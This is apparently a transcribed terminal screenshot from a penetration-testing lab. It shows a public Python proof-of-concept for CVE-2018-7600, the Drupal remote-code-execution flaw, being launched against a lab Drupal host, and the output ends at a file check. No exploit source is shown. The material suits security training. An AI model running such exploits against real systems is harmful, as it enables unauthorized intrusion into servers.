 kali ~/ v3.13.5 14:11
python2.7 44448.py
################################################################
# Proof-Of-Concept for CVE-2018-7600
# by Vitalii Rudnykh
# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders
# https://github.com/a2u/CVE-2018-7600
################################################################
Provided only for educational or information purposes
Enter target url (example: https://domain.ltd/): 'http://drupal-dev.inlanefreight.local/'
Check: http://drupal-dev.inlanefreight.local/hello.txt